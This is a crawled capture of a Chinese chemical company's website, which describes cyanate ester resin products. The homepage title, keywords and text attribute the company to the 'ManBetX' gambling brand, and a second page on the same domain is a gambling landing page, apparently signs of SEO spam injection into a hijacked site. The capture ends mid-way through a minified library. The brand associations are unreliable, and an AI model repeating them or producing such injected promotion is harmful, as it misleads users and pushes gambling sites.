

--- FILE ---
content_type: text/html; charset=gbk
request_url: http://highexcel.com/
body_size: 6793
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gbk" />
<meta name="viewport" content="width=1380">
<title>万博·体育(ManBetX)-全球最大的游戏平台</title>
<meta name="description" content="万博·体育(ManBetX)-全球最大的游戏平台铸造卓越品质的信誉平台,新人专享VIP待遇,极速手机版,ag确保您体验更加安全、可信赖的游戏环境,立即开启世界杯精彩的游戏之旅" />
<meta name="keywords" content="万博最新体育app,万博体育网页版,manbetx线上官网" />
<link href="/skin/css/aos.css" rel="stylesheet">
<link href="/skin/css/style.css" rel="stylesheet">
<link href="/skin/css/common.css" rel="stylesheet">
<script src="/skin/js/jquery.js"></script>
<script src="/skin/js/jquery.superslide.2.1.1.js"></script>
<script src="/skin/js/common.js"></script>
<meta http-equiv="mobile-agent" content="format=xhtml;url=/m/index.php">
<script type="text/javascript">if(window.location.toString().indexOf('pref=padindex') != -1){}else{if(/AppleWebKit.*Mobile/i.test(navigator.userAgent) || (/MIDP|SymbianOS|NOKIA|SAMSUNG|LG|NEC|TCL|Alcatel|BIRD|DBTEL|Dopod|PHILIPS|HAIER|LENOVO|MOT-|Nokia|SonyEricsson|SIE-|Amoi|ZTE/.test(navigator.userAgent))){if(window.location.href.indexOf("?mobile")<0){try{if(/Android|Windows Phone|webOS|iPhone|iPod|BlackBerry/i.test(navigator.userAgent)){window.location.href="/m/index.php";}else if(/iPad/i.test(navigator.userAgent)){}else{}}catch(e){}}}}</script>
<script src="/cc.js"></script>
</head>
<body class="bgf5">
<h1><a href="/" title="万博manbetx" >万博manbetx</a></h1>
<!--页头开始--> 
<div id="efebgdhj" class="header clearfix">
  <div id="arzdllyz" class="logo" aos="fade-right"><a id="cjbbkxgw" href="/" title="万博manbetx"><img src="/skin/images/logo.png" alt="万博manbetx"/></a></div>
  <!--导航开始-->
  <ul class="nav">
    <li  class='hover'><a id="mrlfpwdz" class="nav1" href="/">万博manbetx<span>home</span></a></li>
    <li class=""><a id="rcajhdxc" class="nav1" href="/a/About/" title="关于我们">关于我们<span>About</span></a>
      <div id="mmpkdqlr" class="subNav">  <a id="lcqekrye" href="/a/About/" title="天启简介">天启简介</a>  <a id="tqyjpjad" href="/a/about/address/" title="总经理致辞">总经理致辞</a>  <a id="fzkfefal" href="/a/about/milestone/" title="里程碑">里程碑</a>  <a id="cjcbfgpw" href="/a/about/Honor/" title="万博manbetx荣誉">万博manbetx荣誉</a>  </div>
    </li><li class=""><a id="zaewafbh" class="nav1" href="/a/Product/" title="产品中心">产品中心<span>Products</span></a>
      <div id="xnyflyca" class="subNav">  <a id="jdkmjjme" href="/a/Product/Product/" title="氰酸酯产品">氰酸酯产品</a>  <a id="wfxamjqy" href="/a/Product/USE/" title="产品应用">产品应用</a>  </div>
    </li><li class=""><a id="tawaerck" class="nav1" href="/a/news/" title="新闻中心">新闻中心<span>techia news</span></a>
      <div id="ppbmfsbl" class="subNav">  <a id="dzpzcnmy" href="/a/news/news/" title="天启新闻">天启新闻</a>  <a id="hdqzpfjk" href="/a/news/trends/" title="行业动态">行业动态</a>  </div>
    </li><li class=""><a id="zxcsqmlq" class="nav1" href="/a/croe/" title="技术中心">技术中心<span>technology</span></a>
      <div id="jjkelzgg" class="subNav">  <a id="tyhngxye" href="/a/croe/jishuzhongxin/" title="技术中心">技术中心</a>  <a id="gszwxsay" href="/a/croe/gain/" title="技术成果">技术成果</a>  </div>
    </li><li class=""><a id="myjmbxmm" class="nav1" href="/a/develop/" title="万博manbetx">万博manbetx<span>Sustainability</span></a>
      <div id="rkrcdfjq" class="subNav">  <a id="hwmhtsfg" href="/a/develop/idea/" title="人才理念">人才理念</a>  <a id="wjqeqcnx" href="/a/develop/recruit/" title="人才招聘">人才招聘</a>  <a id="jdsrtwse" href="/a/develop/return/" title="回报社会">回报社会</a>  <a id="xdhgzfcq" href="/a/develop/disclosure/" title="信息公开">信息公开</a>  </div>
    </li><li class=""><a id="bjkjmjkm" class="nav1" href="/a/Contact/" title="联系我们">联系我们<span>Contact Us</span></a>
      <div id="qelhtzmg" class="subNav">  </div>
    </li>
  </ul>
  <!--导航结束--> 
  <!--搜索栏开始-->
  <div id="rdlrnlcb" class="search" aos="fade-left">
    <form  name="formsearch" action="/search.php">
      <input type="hidden" name="kwtype" value="0" />
      <input class="stxt" type="text" name="q" value="请输入关键字" onfocus="if(this.value==defaultValue)this.value=''" onblur="if(this.value=='')this.value=defaultValue">
      <input type="submit" class="sbtn ico" value="">
    </form>
  </div>
  <!--搜索栏结束--> 
  <!--<div id="yrayjgff" class="tel" aos="fade-left" style="font-size:16px; align:center; valign:middle;"><br/>
    中文 | English</div>--> 
</div>
 
<!--页头结束--> 
<!--幻灯片大图开始-->
<div class="banner" id="banner">
  <ul class="list clearfix">
    <li><a id="ycmbbkmr" href="#"><img src="/uploads/190428/hd11.jpg" alt="幻灯一"/></a></li><li><a id="dxjarbyf" href="#"><img src="/uploads/190428/hd2.jpg" alt="幻灯二"/></a></li><li><a id="smxshjzy" href="#"><img src="/uploads/190428/hdp3.jpg" alt="幻灯片三"/></a></li>
  </ul>
  <div id="brpycshb" class="tip"> 
    <!--<span class='cur'></span><span ></span><span ></span>--> 
  </div>
</div>
<!--幻灯片大图结束--> 
<!--关于我们开始--> 
<div class="iabout" id="iabout">
  <div id="jcjwyrbw" class="w1200">
    <div id="pcaltyxr" class="indexTit" aos="fade-up"> <span class="en" aos="fade-up">About <strong>us</strong></span>
      <h3 aos="zoom-in" aos-delay="100">关于我们</h3>
    </div>
    <div id="apflpxrk" class="contxt" aos="fade-up" aos-delay="300">?????? 万博manbetx位于扬州化学工业园F1地区，万博manbetx创建于2010年6月，是一家股份制企业。 万博manbetx主要生产氰酸酯树脂系列产品，目前万博manbetx已工业化生产多种结构的氰酸酯树酯系统产品，产品主要用于制作高频、高性能覆铜板、封装基板以及航天、航空、航海的结构件，广泛用于航空、航天、航海、微波通讯、大型计算机和高端电子电器等高科技领域。 作为专业氰酸酯树脂生产厂家，万博manbetx拥有雄厚的技术生产力量和专家队伍，先后研发出具有独立知识产权和国际先进的高科技产品，产品质量稳定，目前万博manbetx的主导产品已获得国内众多覆铜板生产企业的认可，万博manbetx并将积极...</div>
    <a id="qbedfmzq" class="more" href="/a/About/" aos="flip-down" aos-delay="300" title="查看详细">查看详细 ></a></div>
</div> 
<!--关于我们结束--> 
<!--产品分类开始--> 
<div class="icase clearfix" id="icase"> 
  <div id="wxpahmjm" class="item" aos="fade-up" aos-delay="100"><a id="qzlbrgnz" href="/a/Product/Product/" title="氰酸酯产品"><img src="/uploads/200623/1-2006231Q152J9.jpg" alt="氰酸酯产品">
    <h3 class="t1">氰酸酯产品</h3>
    <div id="bmfwxdaj" class="bg"></div>
    <div id="lynmseaq" class="txtcon">
      <h3 class="t2">氰酸酯产品</h3>
      <span>查看详细</span><s class="ico"></s></div>
    </a></div>
  
  <div id="fhtewmjj" class="item" aos="fade-up" aos-delay="200"><a id="fefbmash" href="/a/Product/USE/" title="产品应用"><img src="/uploads/200623/1-2006231Q211Y5.jpg" alt="产品应用">
    <h3 class="t1">产品应用</h3>
    <div id="rzxexpxa" class="bg"></div>
    <div id="dqexkxgf" class="txtcon">
      <h3 class="t2">产品应用</h3>
      <span>查看详细</span><s class="ico"></s></div>
    </a></div>
  
  <div id="zsytfcgr" class="item" aos="fade-up" aos-delay="500"><a id="wsebkgbt" href="/a/Product/" title="查看更多"><img src="/uploads/200623/1-2006231Q310H1.jpg" alt="查看更多">
    <h3 class="t1">查看更多</h3>
    <div id="kebrggle" class="bg"></div>
    <div id="wgrnjgfs" class="txtcon">
      <h3 class="t2">查看更多</h3>
      <span>查看详细</span><s class="ico"></s></div>
    </a></div>
</div> 
<!--产品分类结束--> 
<!--万博manbetx开始--> 
<div class="iadvan w1200" id="iadvan">
  <div id="whsmkwzh" class="indexTit" aos="fade-up"> <span class="en" aos="fade-up">Sustainability<strong></strong></span>
    <h3 aos="zoom-in" aos-delay="100">万博manbetx</h3>
  </div>
  <div class="iadvanCon clearfix" id="iadvanCon">
    <div id="edkfyhwe" class="smallarea" aos="fade-up" aos-delay="600"> 
      <div id="kqlnpsdx" class="item "><img data-big="/uploads/200623/2-2006231Q352258.jpg" src="/skin/images/hx1.jpg" alt="人才理念"/>
        <h3>人才理念</h3>
        <span class="en">idea</span><s class="ico"></s></div>
      
      <div id="zwyjqetg" class="item hover"><img data-big="/uploads/200623/2-2006231Q412938.jpg" src="/skin/images/hx1.jpg" alt="人才招聘"/>
        <h3>人才招聘</h3>
        <span class="en">recruit</span><s class="ico"></s></div>
      
      <div id="wehremet" class="item "><img data-big="/uploads/200623/2-2006231Q4455F.jpg" src="/skin/images/hx1.jpg" alt="回报社会"/>
        <h3>回报社会</h3>
        <span class="en">return</span><s class="ico"></s></div>
      
      <div id="zleffykc" class="item "><img data-big="/uploads/200623/2-2006231Q504F3.jpg" src="/skin/images/hx1.jpg" alt="信息公开"/>
        <h3>信息公开</h3>
        <span class="en">disclosure</span><s class="ico"></s></div>
       </div>
    <div id="bezpdajk" class="bigarea" aos="fade-up" aos-delay="800"><img src="/uploads/200623/2-2006231Q352257.jpg"  alt="万博manbetx"/></div>
  </div>
</div> 
<!--万博manbetx结束--> 
<!--荣誉开始-->
<div class="ihonor" id="ihonor">
  <div id="wfskadwc" class="w1200">
    <div id="mqptzxbj" class="indexTit" aos="fade-up"> <span class="en" aos="fade-up">technology <strong>honor</strong></span>
      <h3 aos="zoom-in" aos-delay="100">技术中心 · 万博manbetx荣誉</h3>
    </div>
    <div id="nthfwdmd" class="ihonorCon clearfix"> <a id="nntsxfcz" class="item" href="/a/croe/" title="技术中心" aos="fade-right" aos-delay="800"><img src="/uploads/200623/1-2006231QRI05.jpg" alt="技术中心"/>
      <h3>技术中心<span></span></h3>
      </a> 
      
      <a id="zdtagfqt" class="item" href="/a/about/Honor/" title="万博manbetx荣誉" aos="fade-left" aos-delay="800"><img src="/uploads/200623/1-2006231QTG35.jpg" alt="万博manbetx荣誉"/>
      <h3>万博manbetx荣誉<span></span></h3>
      </a> </div>
  </div>
</div>
<!--荣誉结束--> 
<!--新闻中心开始--> 
<div class="inews w1200" id="inews">
  <div id="qpgcypwl" class="indexTit" aos="fade-up"> <span class="en" aos="fade-up">techia news <strong></strong></span>
    <h3 aos="zoom-in" aos-delay="100">新闻中心</h3>
  </div>
  <div id="cdjjcsrw" class="clearfix"> 
    <!--推荐内容开始--> 
    <div id="mstlrsxy" class="inews_left fl" aos="fade-right"><a id="sxqwxhtl" class="img" href="/a/news/news/192.html" title="健儿挥拍展风采，奋勇拼博创佳绩"><img src="/uploads/allimg/250609/1-25060Z943300-L.jpg" alt="健儿挥拍展风采，奋勇拼博创佳绩"/>
      <div id="dplbtfhr" class="tip"><span class="d">HOT</span><span class="x"></span></div>
      </a>
      <h3><a id="gdppwxpt" href="/a/news/news/192.html" title="健儿挥拍展风采，奋勇拼博创佳绩">健儿挥拍展风采，奋勇拼博创佳绩</a></h3>
      <p class="txt">为积极响应全民健身号召，丰富万博manbetx业余文化生活，提升团队凝聚力， 2025年5月24-25日，万博manbetx期...</p>
      <a id="bcsfhkhc" href="/a/news/news/192.html" class="more hvr-float-shadow">MORE ></a></div>
 
    
    <!--推荐内容结束-->
    <div id="xqkljanq" class="inews_right fr" aos="fade-left">
      <div id="gfeqehsj" class="list"> <div id="ywrpdedd" class="item hvr-underline-from-left"><a id="nlqtnadl" href="/a/news/news/191.html" title="万博manbetx二期项目土建工程签约仪式圆满" class="clearfix">
          <div id="jfjgqmdl" class="time fl"><span class="day">28</span><span class="ym">2025-05</span></div>
          <h3>万博manbetx二期项目土建工程签约仪式圆满</h3>
          <div id="pmmzhdcb" class="txt">2025年5月21日，万博manbetx二期项目土建工程签约仪式在公司会议室圆满举行。 万博manbetx总经理范春晖与各承建方代表正式签署合作协议，该项目将在一期成功经验基础上...</div>
          </a></div>
<div id="etrmsnzp" class="item hvr-underline-from-left"><a id="xwnkpxrq" href="/a/news/news/190.html" title="万博manbetx成功举办班组长管理能力提升培" class="clearfix">
          <div id="jffhrqet" class="time fl"><span class="day">28</span><span class="ym">2025-05</span></div>
          <h3>万博manbetx成功举办班组长管理能力提升培</h3>
          <div id="jlkynpla" class="txt">为进一步夯实基层管理基础，提升班组长综合管理能力，助力企业高质量发展，万博manbetx于2025年5月18日-19日组织开展了为期2天的班组长管理能力提升培训。来自生产、技术、安环等部门的...</div>
          </a></div>
<div id="hqelcxhj" class="item hvr-underline-from-left"><a id="jgfdezqf" href="/a/news/news/187.html" title="万博manbetx半年度工作总结检讨会成功举行" class="clearfix">
          <div id="nqlbdqga" class="time fl"><span class="day">26</span><span class="ym">2024-07</span></div>
          <h3>万博manbetx半年度工作总结检讨会成功举行</h3>
          <div id="rwlclwlt" class="txt">万博manbetx半年度工作总结检讨会成功举行 2024年7月22日，万博manbetx半年度工作总结检讨会成功举行。公司总经理范春晖、万博manbetx经理及相关人员参加了会议。 会上，万博manbetx对上半年的工...</div>
          </a></div>
<div id="mhcpdnmf" class="item hvr-underline-from-left"><a id="aadgjanc" href="/a/news/news/186.html" title="“四三”纲要会议成功召开" class="clearfix">
          <div id="fskkhntr" class="time fl"><span class="day">20</span><span class="ym">2024-05</span></div>
          <h3>“四三”纲要会议成功召开</h3>
          <div id="rtgbysxb" class="txt">四三纲要 会议成功 召开 2024年4月8日，万博manbetx四三纲要会议在马鞍山南湖宾馆成功召开。公司总经理范春晖、万博manbetx经理及相关人员参加了会议。 会上，万博manbetx首先汇报了三三期间相...</div>
          </a></div>
 </div>
    </div>
  </div>
</div> 
<!--新闻中心结束--> 
<!--合作伙伴开始-->
<div class="icooper" id="icooper"> 
  <div id="jltcxmkp" class="w1200" aos="flip-down">
    <div id="hhcmbabz" class="icooperCon">
      <div id="mqkxelpa" class="prev ico"></div>
      <div id="tkyxjmyx" class="next ico"></div>
      <ul class="list clearfix">
        
      </ul>
    </div>
  </div>
</div>
<!--合作伙伴结束--> 
<!--友情链接开始--> 
?<div id="qkgslsdp" class="links">
  <div id="femgnjze" class="w1200 clearfix">
    <h3 class="tit">友情链接:</h3>
    <ul>
      
    </ul>
  </div>
</div>
<!--友情链接结束--> 
<!--页尾开始-->
<div id="nbbanlrb" class="footer">
  <div id="yzwryldw" class="w1200 clearfix"> 
    <!--联系我们开始-->
    <div id="ppqtmplw" class="txt fl">
      <div id="nbpsffky" class="tit">联系我们 Contact us</div>
      <ul class="list">
        <li class="a2"><s></s>联系电话：0514-89188565</li>
        <li class="a3"><s></s>邮   箱：techia@sina.com</li>
        <li><s></s>联系地址：江苏省扬州市仪征市青山镇创业路9号-3</li>
      </ul>
    </div>
    <!--联系我们结束--> 
    <!--在线留言开始-->
    <div id="jyjwqsyw" class="bmsg fl">
      <div id="kdbsbblj" class="tit">在线留言 Online Message</div>
      <div id="ymgdqhse" class="bmsgCon clearfix">
        <form class="foot_book" action="/plus/diy.php" enctype="multipart/form-data" method="post" onsubmit="return checkForm();">
          <input type="hidden" name="action" value="post" />
          <input type="hidden" name="diyid" value="1" />
          <input type="hidden" name="do" value="2" />
          <div id="estzjdrb" class="item mr11">
            <label for="username">姓名</label>
            <input class="txt" type="text" name="name" id="name" value="">
          </div>
          <div id="xdhqlync" class="item">
            <label for="tel">电话</label>
            <input class="txt" type="text" name="tel" id="tel" value="">
          </div>
          <div id="wehzqfcw" class="item itemx">
            <label for="content">留言</label>
            <textarea class="txt" name="content"></textarea>
          </div>
          <input type="hidden" name="dede_fields" value="name,text;tel,text;content,text" />
          <input type="hidden" name="dede_fieldshash" value="d30beffc3ed963d35f239cb5eb6ef409" />
          <input class="btn fr" type="submit" id="" name="" value="提交">
        </form>
        <script type="text/javascript">
            function checkForm()
            {
              if(document.getElementById('name').value.length == 0)
              {
                alert('姓名不能为空！');
                return false;
              }
              if(document.getElementById('tel').value.length == 0)
              {
                alert('电话不能为空！');
                return false;
              }
              
              return true;
            }
          </script> 
      </div>
    </div>
    <!--在线留言结束--> 
    <!--二维码开始-->
    <div id="hmasctjf" class="ewm fr">
      <div id="gcffkktf" class="img fr"><img src="/skin/images/erweima.png"/>
        <p>微信二维码</p>
        <span>微信号：TECHIA20</span></div>
    </div>
    <!--二维码结束--> 
  </div>
</div>
<!--页尾结束--> 
<!--版权开始-->
<div id="krnqfesl" class="copyright">
  <div id="aryzmgwm" class="w1200">
    <p class="fl">Copyright &copy; 2007-2023 万博manbetx 版权所有　<img src="/../uploads/200623/BEIAN.png" width="20" height="20" />工信备案号：<a id="wzcgnwts" href="http://beian.miit.gov.cn"  target="_blank" title="<img srcuploads/200623/beian.png>苏ICP备12065200号"><img srcuploads/200623/beian.png>苏ICP备12065200号</a>，公安备案号：<a id="ngtyxtns" href="http://www.beian.gov.cn" target="_blank">32108102010127  </a></p>
    <p class="fr"><a id="kspbrnap" href="/sitemap.html">网站导航</a></p>
  </div>
</div>
<!--版权结束--> 
<!--浮动客服开始-->
<dl class="toolbar1" id="toolbar">
  <dd><a id="smcsfzxt" class="slide tel slide-tel" href="/javascritp:void(0);"><i><span class="icon"></span></i>0514-89188565</a></dd>
  <dd><i class="qq"><a><span class="icon"></span></a></i></dd>
  <dd><i class="code"><span class="icon"></span></i>
    <ul class="pop pop-code">
      <li><img src="/skin/images/erweima.png"/>
        <h3><b>微信号：TECHIA20</b>微信二维码</h3>
      </li>
    </ul>
  </dd>
  <dd><i id="top" class="top"><span class="icon"></span></i></dd>
</dl>
<!--浮动客服结束--> 
<script src="/skin/js/app.js"></script> 
<script src="/skin/js/aos.js"></script> 
<script type="text/javascript">
    AOS.init({
        easing: 'ease-out-back',
        duration: 1000 ,
		easing: "ease"
    });
</script>
<div><a href="/sitemap.xml">Sitemap</a></div>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: http://highexcel.com/kf/index.html
body_size: 1197
content:

<!DOCTYPE html>
<html lang="cn">

<head>
  <title>K8凯发娱乐</title>
  <meta charset="UTF-8" />
  <meta http-equiv="X-UA-Compatible" content="IE=edge" />
  <meta name="viewport"
    content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0,user-scalable=no" />
  <link rel="icon" type="image/x-icon" href="favicon.ico">
  <link rel="stylesheet" href="./css/swiper-bundle.min.css">
  <script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
  <script>LA.init({id:"3Mg7UtWvEc2rUpKl",ck:"3Mg7UtWvEc2rUpKl"})</script>
  <script type="text/javascript">
    var v = (new Date()).getTime();
    document.write('<link rel="stylesheet" href="./css/index.css?v=' + new Date().getTime() + '" />');
    document.write('<link rel="stylesheet" href="./css/animate.css?v=' + new Date().getTime() + '" />');
    document.write("<script type='text/javascript' src='./js/jquery.js?v=" + (new Date()).getTime() + "'><\/script>");
    document.write("<script type='text/javascript' src='./js/config.js?v=" + (new Date()).getTime() + "'><\/script>");
    document.write("<script type='text/javascript' src='./js/index.js?v=" + (new Date()).getTime() + "'><\/script>");
    
  </script>
</head>

<body>
  <div class="mainBody">
    <div class="header">
      <div class="logo"></div>
      <div class="label">
        <p id="toDomain"></p>
        <p id="collectDomain"></p>
      </div>
    </div>

    <div class="banner">
      <div class="mySwiper">
        <div class="swiper-wrapper" id="swiperWrapper"></div>
      </div>
      <div class="swiper-pagination"></div>
    </div>

    <div class="sponsor"></div>

    <ul class="btnGroup">
      <li class="btn btn1" id="goRegister"></li>
      <li class="btn btn2" id="goInternational"></li>
    </ul>

    <ul class="gameList">
      <li></li>
      <li></li>
      <li></li>
      <li></li>
      <li></li>
      <li></li>
    </ul>

    <div class="gift"></div>
  </div>

  <!--div class="rightSide">
    <div class="rightSideHeader">
      <img src="./images/pc/icon-service.png">
      在线客服
    </div>
    <div class="rightSideContent">
      <div class="icons"></div>
    </div>
    <img class="spokesperson" src="./images/pc/spokesperson.png">
  </div>

  <img class="iconService" src="./images/h5/kefu.png" id="showDetail">

  <div class="mask" style="display:none"></div>
  <div class="dialog" style="display:none">
    <div class="dialogHeader">
      <span>在线客服</span>
    </div>
    <div class="dialogContent">
      <div class="icons"></div>
    </div>
    <img class="spokesperson" src="./images/pc/spokesperson.png">
  </div-->

  <!--div class="onlineService" id="onlineService">
    <img src="./images/pc/icon-service.png">
    <div>在线客服</div>
  </div-->

  <div style="display:none" class="tips copyTips">复制成功</div>
  <div style="display:none" class="tips error collectTips">
    您的浏览器不支持，请使用 Ctrl+D 或 截图 进行收藏
  </div>

  <script src="./js/clipboard.min.js" defer=""></script>
  <script src="./js/swiper-bundle.min.js" defer=""></script>
</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: http://techia.com.cn/skin/js/common.js
body_size: 298
content:
/* 鎼滅储鎻愮ず */
function checksearch(the)
 {
	if ($.trim(the.key.value) == '')
	 {
		alert('璇疯緭鍏ュ叧閿瓧');
		the.key.focus();
		the.key.value = '';
		return false
	}
	if ($.trim(the.key.value) == '璇疯緭鍏ュ叧閿瓧')
	 {
		alert('璇疯緭鍏ュ叧閿瓧');
		the.key.focus();
		the.key.value = '';
		return false
	}
}


--- FILE ---
content_type: application/javascript
request_url: http://techia.com.cn/skin/js/aos.js
body_size: 7115
content:

!function t(e,n,o){function r(i,c){if(!n[i]){if(!e[i]){var s="function"==typeof require&&require;if(!c&&s)return s(i,!0);if(a)return a(i,!0);var u=new Error("Cannot find module '"+i+"'");throw u.code="MODULE_NOT_FOUND",u}var l=n[i]={exports:{}};e[i][0].call(l.exports,function(t){var n=e[i][1][t];return r(n?n:t)},l,l.exports,t,e,n,o)}return n[i].exports}for(var a="function"==typeof require&&require,i=0;i<o.length;i++)r(o[i]);return r}({1:[function(t,e){function n(t,e){return null==e?t:o(e,r(e),t)}var o=t("lodash._basecopy"),r=t("lodash.keys");e.exports=n},{"lodash._basecopy":2,"lodash.keys":11}],2:[function(t,e){function n(t,e,n){n||(n={});for(var o=-1,r=e.length;++o<r;){var a=e[o];n[a]=t[a]}return n}e.exports=n},{}],3:[function(t,e){function n(t,e,n){if("function"!=typeof t)return o;if(void 0===e)return t;switch(n){case 1:return function(n){return t.call(e,n)};case 3:return function(n,o,r){return t.call(e,n,o,r)};case 4:return function(n,o,r,a){return t.call(e,n,o,r,a)};case 5:return function(n,o,r,a,i){return t.call(e,n,o,r,a,i)}}return function(){return t.apply(e,arguments)}}function o(t){return t}e.exports=n},{}],4:[function(t,e){function n(t){return a(function(e,n){var a=-1,i=null==e?0:n.length,c=i>2?n[i-2]:void 0,s=i>2?n[2]:void 0,u=i>1?n[i-1]:void 0;for("function"==typeof c?(c=o(c,u,5),i-=2):(c="function"==typeof u?u:void 0,i-=c?1:0),s&&r(n[0],n[1],s)&&(c=3>i?void 0:c,i=1);++a<i;){var l=n[a];l&&t(e,l,c)}return e})}var o=t("lodash._bindcallback"),r=t("lodash._isiterateecall"),a=t("lodash.restparam");e.exports=n},{"lodash._bindcallback":3,"lodash._isiterateecall":6,"lodash.restparam":12}],5:[function(t,e){function n(t){return!!t&&"object"==typeof t}function o(t,e){var n=null==t?void 0:t[e];return i(n)?n:void 0}function r(t){return a(t)&&p.call(t)==c}function a(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}function i(t){return null==t?!1:r(t)?d.test(l.call(t)):n(t)&&s.test(t)}var c="[object Function]",s=/^\[object .+?Constructor\]$/,u=Object.prototype,l=Function.prototype.toString,f=u.hasOwnProperty,p=u.toString,d=RegExp("^"+l.call(f).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");e.exports=o},{}],6:[function(t,e){function n(t){return function(e){return null==e?void 0:e[t]}}function o(t){return null!=t&&i(l(t))}function r(t,e){return t="number"==typeof t||s.test(t)?+t:-1,e=null==e?u:e,t>-1&&t%1==0&&e>t}function a(t,e,n){if(!c(n))return!1;var a=typeof e;if("number"==a?o(n)&&r(e,n.length):"string"==a&&e in n){var i=n[e];return t===t?t===i:i!==i}return!1}function i(t){return"number"==typeof t&&t>-1&&t%1==0&&u>=t}function c(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}var s=/^\d+$/,u=9007199254740991,l=n("length");e.exports=a},{}],7:[function(t,e){function n(t,e,n){for(var o=-1,r=a(e),i=r.length;++o<i;){var c=r[o],s=t[c],u=n(s,e[c],c,t,e);(u===u?u===s:s!==s)&&(void 0!==s||c in t)||(t[c]=u)}return t}var o=t("lodash._baseassign"),r=t("lodash._createassigner"),a=t("lodash.keys"),i=r(function(t,e,r){return r?n(t,e,r):o(t,e)});e.exports=i},{"lodash._baseassign":1,"lodash._createassigner":4,"lodash.keys":11}],8:[function(t,e){function n(t,e,n){function r(){v&&clearTimeout(v),d&&clearTimeout(d),y=0,d=v=g=void 0}function c(e,n){n&&clearTimeout(n),d=v=g=void 0,e&&(y=s(),m=t.apply(h,p),v||d||(p=h=void 0))}function u(){var t=e-(s()-b);0>=t||t>e?c(g,d):v=setTimeout(u,t)}function l(){c(k,v)}function f(){if(p=arguments,b=s(),h=this,g=k&&(v||!x),w===!1)var n=x&&!v;else{d||x||(y=b);var o=w-(b-y),r=0>=o||o>w;r?(d&&(d=clearTimeout(d)),y=b,m=t.apply(h,p)):d||(d=setTimeout(l,o))}return r&&v?v=clearTimeout(v):v||e===w||(v=setTimeout(u,e)),n&&(r=!0,m=t.apply(h,p)),!r||v||d||(p=h=void 0),m}var p,d,m,b,h,v,g,y=0,w=!1,k=!0;if("function"!=typeof t)throw new TypeError(a);if(e=0>e?0:+e||0,n===!0){var x=!0;k=!1}else o(n)&&(x=!!n.leading,w="maxWait"in n&&i(+n.maxWait||0,e),k="trailing"in n?!!n.trailing:k);return f.cancel=r,f}function o(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}var r=t("lodash._getnative"),a="Expected a function",i=Math.max,c=r(Date,"now"),s=c||function(){return(new Date).getTime()};e.exports=n},{"lodash._getnative":5}],9:[function(t,e){(function(t){function n(t){return function(e){return null==e?void 0:e[t]}}function o(t){return a(t)&&b.call(t,"callee")&&(!v.call(t,"callee")||h.call(t)==f)}function r(t){return null!=t&&!("function"==typeof t&&i(t))&&c(g(t))}function a(t){return u(t)&&r(t)}function i(t){var e=s(t)?h.call(t):"";return e==p||e==d}function c(t){return"number"==typeof t&&t>-1&&t%1==0&&l>=t}function s(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}function u(t){return!!t&&"object"==typeof t}var l=9007199254740991,f="[object Arguments]",p="[object Function]",d="[object GeneratorFunction]",m=t.Object.prototype,b=m.hasOwnProperty,h=m.toString,v=m.propertyIsEnumerable,g=n("length");e.exports=o}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],10:[function(t,e){function n(t){return!!t&&"object"==typeof t}function o(t,e){var n=null==t?void 0:t[e];return c(n)?n:void 0}function r(t){return"number"==typeof 